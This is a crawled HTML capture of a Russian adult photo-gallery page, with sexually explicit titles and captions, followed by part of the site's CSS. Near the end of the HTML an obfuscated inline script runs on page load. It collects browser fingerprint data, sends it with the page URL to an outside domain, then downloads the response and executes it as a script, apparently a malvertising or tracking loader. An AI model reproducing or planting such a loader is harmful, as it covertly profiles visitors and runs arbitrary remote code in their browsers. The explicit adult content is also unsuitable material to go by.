

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sexmilfshow.com/foto/pyanye-tolstushki-hotyat-seksa/
body_size: 4963
content:

<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#
                         image: http://ogp.me/ns/image#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Пьяные толстушки хотят секса</title>
<meta name="description" content="В галерее - 16 фото. " />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/static/images/favicon.png" />
	  <link href="/static/style/styles2.css" type="text/css" rel="stylesheet" />
	  <link href="/static/style/engine.css" type="text/css" rel="stylesheet" />
	  <link rel="stylesheet" href="/static/gallery/css/lightgallery.css">
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <link href='https://fonts.googleapis.com/css?family=Exo+2:400,300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
<link rel="canonical" href="https://sexmilfshow.com/foto/pyanye-tolstushki-hotyat-seksa/" />
     <meta property="og:type"   content="image.gallery" />
       <meta property="og:url"    content="https://sexmilfshow.com/foto/pyanye-tolstushki-hotyat-seksa/" />
       <meta property="og:title"  content="Пьяные толстушки хотят секса" />
      <meta property="og:image"  content="https://sexmilfshow.com/imagefiles/7/thumbs/7921490_10.jpg" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70132939-11"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70132939-11');
</script>


</head>

<body>

<div class="wrap">

	<header class="header with-bg">
		<div class="header-in center">
			<a href="/" class="logotype" title="На главную">Порно зрелых</a>
			<div class="search-box">
					<form id="quicksearch" method="get" action="/foto/search">
						<div class="search-inner">
							<input id="story" name="q" placeholder="Поиск фото" type="text" />
							<button type="submit" title="Найти"><span class="fa fa-search"></span></button>
						</div>
					</form>
			</div>

			<div class="nav-line clearfix">
				<nav>
					<ul class="menu-line ic-l">
                                                <li><a href="https://sexmilfshow.com/"><span class="fa fa-home"></span>Главная</a></li>
						<li><a href="https://sexmilfshow.com/video/category/"><span class="fa fa-hand-pointer-o"></span>Категории</a></li>
						<li><a href="https://sexmilfshow.com/video/"><span class="fa fa-video-camera"></span>Видео</a></li>
						<li><a href="https://sexmilfshow.com/foto/"><span class="fa fa-camera-retro"></span>Фото</a></li>
					</ul>
					<ul class="menu-modal clearfix modal hidden" id="menu-modal">
					
					</ul>
				</nav>

			</div>
		</div>
	</header>

	<main class="main center">
		<div class="clearfix">
			<div id='dle-content'><article class="full-page ignore-select">

	<header class="full-title">
		<h1 class="main-title">Пьяные толстушки хотят секса - (16 фото)</h1>
	</header>

	<div class="full-cols clearfix rem-padd">
	
		<div class="fc-left">
		
			<center><div id="lightgallery">
                <a href="https://sexmilfshow.com/imagefiles/7/7921490_1.jpg" title="Фото 1 из галереи - Пьяные толстушки хотят секса"><img src="https://sexmilfshow.com/imagefiles/7/thumbs/7921490_1.jpg" alt="Пьяные толстушки хотят секса - скриншот #1"></a> <a href="https://sexmilfshow.com/imagefiles/7/7921490_2.jpg" title="Фото 2 из галереи - Пьяные толстушки хотят секса"><img src="https://sexmilfshow.com/imagefiles/7/thumbs/7921490_2.jpg" alt="Пьяные толстушки хотят секса - скриншот #2"></a> <a href="https://sexmilfshow.com/imagefiles/7/7921490_3.jpg" title="Фото 3 из галереи - Пьяные толстушки хотят секса"><img src="https://sexmilfshow.com/imagefiles/7/thumbs/7921490_3.jpg" alt="Пьяные толстушки хотят секса - скриншот #3"></a> <a href="https://sexmilfshow.com/imagefiles/7/7921490_4.jpg" title="Фото 4 из галереи - Пьяные толстушки хотят секса"><img src="https://sexmilfshow.com/imagefiles/7/thumbs/7921490_4.jpg" alt="Пьяные толстушки хотят секса - скриншот #4"></a> <a href="https://sexmilfshow.com/imagefiles/7/7921490_5.jpg" title="Фото 5 из галереи - Пьяные толстушки хотят секса"><img src="https://sexmilfshow.com/imagefiles/7/thumbs/7921490_5.jpg" alt="Пьяные толстушки хотят секса - скриншот #5"></a> <a href="https://sexmilfshow.com/imagefiles/7/7921490_6.jpg" title="Фото 6 из галереи - Пьяные толстушки хотят секса"><img src="https://sexmilfshow.com/imagefiles/7/thumbs/7921490_6.jpg" alt="Пьяные толстушки хотят секса - скриншот #6"></a> <a href="https://sexmilfshow.com/imagefiles/7/7921490_7.jpg" title="Фото 7 из галереи - Пьяные толстушки хотят секса"><img src="https://sexmilfshow.com/imagefiles/7/thumbs/7921490_7.jpg" alt="Пьяные толстушки хотят секса - скриншот #7"></a> <a href="https://sexmilfshow.com/imagefiles/7/7921490_8.jpg" title="Фото 8 из галереи - Пьяные толстушки хотят секса"><img src="https://sexmilfshow.com/imagefiles/7/thumbs/7921490_8.jpg" alt="Пьяные толстушки хотят секса - скриншот #8"></a> <a href="https://sexmilfshow.com/imagefiles/7/7921490_9.jpg" title="Фото 9 из галереи - Пьяные толстушки хотят секса"><img src="https://sexmilfshow.com/imagefiles/7/thumbs/7921490_9.jpg" alt="Пьяные толстушки хотят секса - скриншот #9"></a> <a href="https://sexmilfshow.com/imagefiles/7/7921490_10.jpg" title="Фото 10 из галереи - Пьяные толстушки хотят секса"><img src="https://sexmilfshow.com/imagefiles/7/thumbs/7921490_10.jpg" alt="Пьяные толстушки хотят секса - скриншот #10"></a> <a href="https://sexmilfshow.com/imagefiles/7/7921490_11.jpg" title="Фото 11 из галереи - Пьяные толстушки хотят секса"><img src="https://sexmilfshow.com/imagefiles/7/thumbs/7921490_11.jpg" alt="Пьяные толстушки хотят секса - скриншот #11"></a> <a href="https://sexmilfshow.com/imagefiles/7/7921490_12.jpg" title="Фото 12 из галереи - Пьяные толстушки хотят секса"><img src="https://sexmilfshow.com/imagefiles/7/thumbs/7921490_12.jpg" alt="Пьяные толстушки хотят секса - скриншот #12"></a> <a href="https://sexmilfshow.com/imagefiles/7/7921490_13.jpg" title="Фото 13 из галереи - Пьяные толстушки хотят секса"><img src="https://sexmilfshow.com/imagefiles/7/thumbs/7921490_13.jpg" alt="Пьяные толстушки хотят секса - скриншот #13"></a> <a href="https://sexmilfshow.com/imagefiles/7/7921490_14.jpg" title="Фото 14 из галереи - Пьяные толстушки хотят секса"><img src="https://sexmilfshow.com/imagefiles/7/thumbs/7921490_14.jpg" alt="Пьяные толстушки хотят секса - скриншот #14"></a> <a href="https://sexmilfshow.com/imagefiles/7/7921490_15.jpg" title="Фото 15 из галереи - Пьяные толстушки хотят секса"><img src="https://sexmilfshow.com/imagefiles/7/thumbs/7921490_15.jpg" alt="Пьяные толстушки хотят секса - скриншот #15"></a> <a href="https://sexmilfshow.com/imagefiles/7/7921490_16.jpg" title="Фото 16 из галереи - Пьяные толстушки хотят секса"><img src="https://sexmilfshow.com/imagefiles/7/thumbs/7921490_16.jpg" alt="Пьяные толстушки хотят секса - скриншот #16"></a>
			</div></center>
			
			<div class="player-info clearfix">

					<div class="rate3 clearfix" data-post-id="1402" data-type="foto">
						<div class="pluss" id="like"><span class="fa fa-thumbs-up"></span></div>
						<div class="minuss" id="dislike"><span class="fa fa-thumbs-down"></span></div>
						<div class="rate-info">
							<div class="rate-votes"><span class="rate-sub">(Голосовало <span id="vote-num">4</span>)</span></div>
							<div><span class="rate-sub">2720 просмотров</span></div>
						</div>
					    <span id="ratig-layer" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span>
					</div>

				<div class="pi-col ic-l">
					<span class="fa fa-calendar"></span>17.03.2023
				</div>

				<div class="pi-col ic-l">
					<span class="fa fa-clock-o"></span>16 фото
				</div>
			</div>
			
			
			<div class="tabs-box">
				<div class="tabs-sel grady3">
					<span>Описание</span> 
					
				</div>
				<div class="tabs-b visible">
					<div class="player-desc full-text clearfix">
						
					</div>
					<div class="tags-list"><span>Теги:</span><a href="/foto/tags/golye-tolstye-zhenschiny/">голые толстые женщины</a><a href="/foto/tags/domashnee-porno-vzroslyh-zhenschin/">домашнее порно взрослых женщин</a></div>
					</div>
				
			</div>
			
		</div>
			
	</div>
	<h2 class="main-title">Похожие порно фото зрелых женщин:</h2>
	<div class="floats clearfix" id="rels">
		<div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/pozhilaya-seksapilnaya-blondinka/">
			<img src="https://sexmilfshow.com/imagefiles/5/thumbs/7901464_28.jpg" alt="Пожилая сексапильная блондинка" />
			<div class="t-meta t-time">54</div>
                </a>
		<a class="thumb-caption" href="/foto/pozhilaya-seksapilnaya-blondinka/">
			Пожилая сексапильная блондинка
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/iz-chastnogo-arhiva-belokuroj-amerikanskoj-domohozyajki/">
			<img src="https://sexmilfshow.com/imagefiles/8/thumbs/7933054_4.jpg" alt="Из частного архива белокурой американской домохозяйки" />
			<div class="t-meta t-time">40</div>
                </a>
		<a class="thumb-caption" href="/foto/iz-chastnogo-arhiva-belokuroj-amerikanskoj-domohozyajki/">
			Из частного архива белокурой американской …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/pyshnotelaya-bryunetka-pokazyvaet-genitalii/">
			<img src="https://sexmilfshow.com/imagefiles/7/thumbs/7919969_5.jpg" alt="Пышнотелая брюнетка показывает гениталии" />
			<div class="t-meta t-time">24</div>
                </a>
		<a class="thumb-caption" href="/foto/pyshnotelaya-bryunetka-pokazyvaet-genitalii/">
			Пышнотелая брюнетка показывает гениталии
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/ryzhej-puhloj-dame-prishla-posylka-s-samotykom/">
			<img src="https://sexmilfshow.com/imagefiles/7/thumbs/7917630_5.jpg" alt="Рыжей пухлой даме пришла посылка с самотыком" />
			<div class="t-meta t-time">40</div>
                </a>
		<a class="thumb-caption" href="/foto/ryzhej-puhloj-dame-prishla-posylka-s-samotykom/">
			Рыжей пухлой даме пришла посылка …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/milfa-hochet-poluchit-chlen-v-dyrki-i-spermu-na-siski/">
			<img src="https://sexmilfshow.com/imagefiles/7/thumbs/7917831_28.jpg" alt="Милфа хочет получить член в дырки и сперму на сиськи" />
			<div class="t-meta t-time">40</div>
                </a>
		<a class="thumb-caption" href="/foto/milfa-hochet-poluchit-chlen-v-dyrki-i-spermu-na-siski/">
			Милфа хочет получить член в …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/seksualnaya-nadin-v-kozhanom-korsete/">
			<img src="https://sexmilfshow.com/imagefiles/7/thumbs/7913477_35.jpg" alt="Сексуальная Надин в кожаном корсете" />
			<div class="t-meta t-time">40</div>
                </a>
		<a class="thumb-caption" href="/foto/seksualnaya-nadin-v-kozhanom-korsete/">
			Сексуальная Надин в кожаном корсете
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/krasivaya-latinka-v-korsete/">
			<img src="https://sexmilfshow.com/imagefiles/7/thumbs/7910219_2.jpg" alt="Красивая латинка в корсете" />
			<div class="t-meta t-time">9</div>
                </a>
		<a class="thumb-caption" href="/foto/krasivaya-latinka-v-korsete/">
			Красивая латинка в корсете
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/prekrasnaya-anglijskaya-milfa/">
			<img src="https://sexmilfshow.com/imagefiles/7/thumbs/7910499_4.jpg" alt="Прекрасная английская милфа" />
			<div class="t-meta t-time">15</div>
                </a>
		<a class="thumb-caption" href="/foto/prekrasnaya-anglijskaya-milfa/">
			Прекрасная английская милфа
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/zhenshina-krasivo-pisyaet-sidya-na-kortochkah/">
			<img src="https://sexmilfshow.com/imagefiles/6/thumbs/7903614_5.jpg" alt="Женщина красиво писяет сидя на корточках" />
			<div class="t-meta t-time">8</div>
                </a>
		<a class="thumb-caption" href="/foto/zhenshina-krasivo-pisyaet-sidya-na-kortochkah/">
			Женщина красиво писяет сидя на …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/volosataya-dama-iz-shvejcarii/">
			<img src="https://sexmilfshow.com/imagefiles/6/thumbs/7898215_5.jpg" alt="Волосатая дама из Швейцарии" />
			<div class="t-meta t-time">30</div>
                </a>
		<a class="thumb-caption" href="/foto/volosataya-dama-iz-shvejcarii/">
			Волосатая дама из Швейцарии
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/skromnaya-erotika-zreloj-katrin/">
			<img src="https://sexmilfshow.com/imagefiles/1/thumbs/7874866_14.jpg" alt="Скромная эротика зрелой Катрин" />
			<div class="t-meta t-time">18</div>
                </a>
		<a class="thumb-caption" href="/foto/skromnaya-erotika-zreloj-katrin/">
			Скромная эротика зрелой Катрин
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/zrelaya-blondinka-s-horoshej-figuroj-ne-stesnyaetsya-obnazhenki/">
			<img src="https://sexmilfshow.com/imagefiles/1/thumbs/7875022_3.jpg" alt="Зрелая блондинка с хорошей фигурой не стесняется обнаженки" />
			<div class="t-meta t-time">44</div>
                </a>
		<a class="thumb-caption" href="/foto/zrelaya-blondinka-s-horoshej-figuroj-ne-stesnyaetsya-obnazhenki/">
			Зрелая блондинка с хорошей фигурой …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/nezhnaya-matyurka-snimaet-halat/">
			<img src="https://sexmilfshow.com/imagefiles/6/thumbs/7891283_23.jpg" alt="Нежная матюрка снимает халат" />
			<div class="t-meta t-time">99</div>
                </a>
		<a class="thumb-caption" href="/foto/nezhnaya-matyurka-snimaet-halat/">
			Нежная матюрка снимает халат
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/pushistyj-lobok-temnokozhej-milfy/">
			<img src="https://sexmilfshow.com/imagefiles/5/thumbs/7906011_24.jpg" alt="Пушистый лобок темнокожей милфы" />
			<div class="t-meta t-time">25</div>
                </a>
		<a class="thumb-caption" href="/foto/pushistyj-lobok-temnokozhej-milfy/">
			Пушистый лобок темнокожей милфы
		</a>
	</div>
</div>
	</div>
	
</article>



<div id="dle-ajax-comments"></div>
</div>
		</div>


	</main>

	<div class="bottom with-bg">

	<footer class="footer with-bg">
			<div class="footer-in center">

				<div class="bot-text">
				@ 2019 - 2026 | Сексуальные зрелые женщины - <a href="https://sexmilfshow.com/">sexmilfshow.com</a> <br><a href="mailto:bisla0149@gmail.com">Обратная связь</a>
                </div>
			</div>
		</footer>

	</div>

</div>


<!--/noindex-->
<script type="text/javascript">(function(){var sth="5980390de884ab6b951a514817a1a366",t="https://deseefee.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=859c1737f159850ad8b8e2942204320e"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>

<script type="text/javascript" src="/static/js/some.js"></script>
<script src="/static/js/libs.js"></script>
<script src="/static/js/picturefill.min.js"></script>
        <script src="/static/js/lightgallery.js"></script>
        <script src="/static/js/lg-pager.js"></script>
        <script src="/static/js/lg-autoplay.js"></script>
        <script src="/static/js/lg-fullscreen.js"></script>
        <script src="/static/js/lg-zoom.js"></script>
        <script src="/static/js/lg-hash.js"></script>
        <script src="/static/js/lg-share.js"></script>
        <script>
            lightGallery(document.getElementById('lightgallery'));
        </script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53142388, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53142388" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sexmilfshow.com/static/style/styles2.css
body_size: 5994
content:

/* SET BASE
----------------------------------------------- */
* {background: transparent;margin:0;padding:0;outline:none;border: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
ol, ul {list-style:none;}
blockquote, q {quotes:none;}
table {border-collapse:collapse;border-spacing:0;}
input, select {vertical-align:middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
body { font: 16px/20px 'Exo 2', Arial, Helvetica, sans-serif; line-height:normal; padding:0; margin:0;        
color: #e3e3e3; background-color:#222; height:100%; width:100%; font-weight:400;}
img {max-width:100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}
a {color: #e3e3e3; text-decoration: none;}
a:hover, a:focus {color:#0769ad; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight:400; font-size:18px;}
   
.form-wrap {margin:0; background-color:#333; padding-top:20px;}
.sub-title h1 {margin-bottom:15px; font-size:24px;}
.pm-page, .search-page, .static-page, .tags-page {}


/*--- SET ---*/
.button, .up-second li a, .up-edit a, .qq-upload-button, button:not(.color-btn), html input[type="button"], input[type="reset"], input[type="submit"] {
padding:0 20px; display:inline-block; height:40px; line-height:40px; border-radius:3px; cursor:pointer; 
background: #0769ad; color:#fff; box-shadow:2px 2px 2px rgba(0,0,0,0.2);}
button::-moz-focus-inner, input::-moz-focus-inner {border:0; padding:0;}
button[disabled], input[disabled] {cursor:default;}
.button:hover, .up-second li a:hover, .up-edit a:hover, .qq-upload-button:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover 
{background:#0769ad; color:#000;}
button:active, html input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active 
{box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}
input[type="submit"].bbcodes, input[type="button"].bbcodes, input.bbcodes, .ui-button 
{font-size: 12px !important; height: 30px !important; line-height:30px !important; padding: 0px 10px; border-radius:3px;}

input[type="text"], input[type="password"] {display:block; width:100%; height:40px; line-height:40px; padding:0 15px;
color:#fff; background-color:#000; border-radius:3px; -webkit-appearance: none; box-shadow:none;}
input[type="text"]:focus {}

input:focus::-webkit-input-placeholder {color: transparent}
input:focus::-moz-placeholder {color: transparent}
input:focus:-moz-placeholder {color: transparent}
input:focus:-ms-input-placeholder {color: transparent} 

select {height:40px; border:1px solid #222; background-color:#e3e3e3; color:#000;}
textarea {display:block; width:100%; padding:10px; border:1px solid #222; background-color:#000; color:#FFF; 
border-radius:0 0 6px 6px; box-shadow:inset 0 0 4px 0 rgba(0,0,0,0.1); overflow:auto; vertical-align:top; resize:vertical;}

.img-box {overflow:hidden; position:relative; background-color:#CCC;}
.img-box img {width:100%; min-height:100%;}
.nowrap {white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
button, .show-login,.thumb-in {transition: all .3s;}
a{transition: color .3s, background-color .3s, opacity .3s;}

.flex-row {display:flex; flex-flow:row wrap; justify-content:space-between;}
.flex-col {display:flex; flex-direction:column; justify-content:center;}
.ic-l span.fa {margin-right:10px;}
.ic-r span.fa {margin-left:10px;}
.ps-link, .ps-link2 {cursor:pointer;}
.hidden {display:none;}
.modal-mask {position:fixed; z-index:8888; left:0; top:0; width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
display:none; overflow-x:hidden; overflow-y:auto;}
.modal-content {max-width:100%; margin:0 auto; background-color:#FFF;}
.modal-title {padding:20px; background-color:#222; font-size:18px; position:relative;}
.modal-title .fa {position:absolute; right:20px; top:20px; cursor:pointer;}

.grady, .navigation span, .pagi-nav a:hover, .modal-title, .show-menu:hover {background: #0769ad; color:#000;}
.grady2, .pagi-load a, .menu-modal a:hover {background: #0769ad; color:#fff;}
.grady3, .header:after, .pagi-nav-inner {background-color:#111; 
background: linear-gradient(to bottom, #333 0%, #222 50%, #222 50%, #111 100%);}
.with-bg222 {background:#000 url(../images/bg.jpg) center top fixed; background-size:100% auto; position:relative;}
.with-bg222:before {position:relative; content:""; opacity:0.6; position:absolute; left:0; top:0; width:100%; height:100%;
background: #000;
background: -webkit-linear-gradient(to left, #000 , #ac2908);
background: linear-gradient(to right, #000 , #ac2908);}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; overflow:hidden;}
.center {min-width:320px; max-width:1240px; margin:0 auto; position:relative; z-index:200;} 
.header {position:relative; background-position:center -100px;}
.header:after {content:""; width:100%; height:50px; position:absolute; left:0; bottom:0; box-shadow:0 0 20px 0 rgba(0,0,0,0.7);}
.header-in {height:150px; padding-top:100px; z-index:1000;}
.main {padding:40px 10px 0 10px; min-height:800px;}
.nav-line {height:50px; padding:0 10px; position:relative;}
.bottom-in {padding:40px 10px;}
.footer-in {padding:20px 10px; text-align:center;}
.header2:before {background:rgba(0,0,0,0.2);}
.bottom:before {background:rgba(0,0,0,0.7); opacity:1;}
.footer:before {background:rgba(0,0,0,1); opacity:1;}

.rkl-bottom {text-align:center; margin-bottom:20px;}
.rkl-floater {width:40%; float:right; height:440px; padding:0 10px 20px 10px;}
.rkl-floater-in {height:100%; padding:10px; overflow:hidden; padding:10px; background-color:#333; box-shadow:0 10px 40px -10px rgba(0,0,0,0);
display:flex; flex-flow:row wrap; justify-content:center; align-items:center; border-radius:4px;}


/* HEADER
----------------------------------------------- */
.logotype {height:100px; width:300px; display:block; position:absolute; left:10px; top:0; 
background:url(../images/logo.png) left center no-repeat; overflow:hidden; text-indent:-1000px; background-size:contain;}
.search-box {position:absolute; top:30px; left:50%; width:400px; margin-left:-200px;}
.search-inner {width:100%; position:relative;}
.search-inner input, .search-inner input:focus {width:100%; padding:0 60px 0 20px; background-color:rgba(0,0,0,1); 
box-shadow:0 1px 4px rgba(0,0,0,0); color:#fff; height:40px; line-height:40px; border-radius:20px;}
.search-box button {position:absolute; right:5px; top:5px; border-radius:15px; box-shadow:none;
padding:0; text-align:center; width:30px; height:30px; line-height:30px;}
.header-btns {display:inline-block; position:absolute; top:30px; right:10px;}
.header-btns > span {display:inline-block; padding:0 10px; line-height:40px; margin-left:10px; color:#fff; font-size:14px;}


/* NAV LINE, SORT
----------------------------------------------- */
nav {float:left;}
.menu-line li {display:inline-block;}
.menu-line a {display:block; padding:0 20px; line-height:50px; text-transform:uppercase;}
.menu-modal {background-color:#222; padding:10px;}
.menu-modal li {width:16.6%; float:left;}
.menu-modal a {display:inline-block; padding:7px 10px;}

.sorter {display:inline-block; float:right; position:relative; font-size:14px; top:10px; cursor:pointer;
padding:0 10px; line-height:30px; background-color:#000; border-radius:3px; box-shadow:0 0 0 1px #333;}
.sorter:before {content:attr(data-label); float:left; padding:0 10px 0 0;}
.sorter form {display:none; background-color:#222; padding:10px 15px; line-height:24px; box-shadow:0 0 15px 0 rgba(0,0,0,0.4); 
border-radius:4px; position:absolute; right:0; top:100%; width:220px; z-index:999;}
.sorter a:hover {text-decoration:underline;}
.sorter a {display:block; margin-bottom:10px;}
.sort li.asc a:after, .sort li.desc a:after {content:"\f063"; font-family:FontAwesome; display: inline-block; margin-left:10px;}
.sort li.desc a:after {content:"\f062"}


/* THUMBS
----------------------------------------------- */
.main-title {font-size:24px; font-weight:300; margin-bottom:20px;}
.floats {margin:0 -10px;}

.thumb {width:20%; padding:0 10px 20px 10px; float:left;}
.thumb-in {background-color:#333; box-shadow:0 1px 4px rgba(0,0,0,0.4); border-radius:4px; overflow:hidden; padding-bottom:10px;}
.thumb-img {height:300px; margin-bottom:10px; display: block;}
.thumb-caption {margin:0 10px; overflow:hidden; height:40px; display:block; font-weight:300;}
.t-meta {display:inline-block; position:absolute; color:#FFF; padding:3px 5px; border-radius:3px; font-size:12px;}
.t-rate {top:10px; right:10px; background-color:#7bbc00;}
.t-time {bottom:10px; right:10px; background-color:rgba(0,0,0,0.5);}
.thumb-in:hover {box-shadow:0 10px 40px -10px rgba(0,0,0,1)}
.thumb-in:hover .thumb-caption22 {color:#fff;}


/* PAGS */
.pagi-nav {padding-top:40px;}
.pagi-nav-inner {margin:0 -2000px; padding:10px 2000px 10px 2010px; line-height:50px; box-shadow:0 0 20px 0 rgba(0,0,0,0.3);}
.pagi-load {float:left; margin:-10px 0;}
.pagi-load a {display:block; padding:0 20px; border-radius:0;}
.pagi-inner {float:right; white-space:nowrap; line-height:30px; text-align:center;}
.pagi-inner > span {display:inline-block;}
.pprev, .pnext {}
.pnext a, .pprev a {display:block; width:36px; text-align:center; border-radius:3px;}
.navigation {padding:0;}
.navigation a, .navigation span {display:inline-block; padding:0 5px; min-width:30px; margin:0 7px 0 0;}
.navigation span, .pagi-nav a:hover {background-color:#000; color:#fff; border-radius:3px;}
.navigation span.nav_ext {background:transparent; color:#e3e3e3;}
.dle-comments-navigation .pagi-nav {margin-bottom:0; padding-bottom:20px;}
.pagi-load > span {display:none;}


/* SEO DESCRIPTION
----------------------------------------------- */
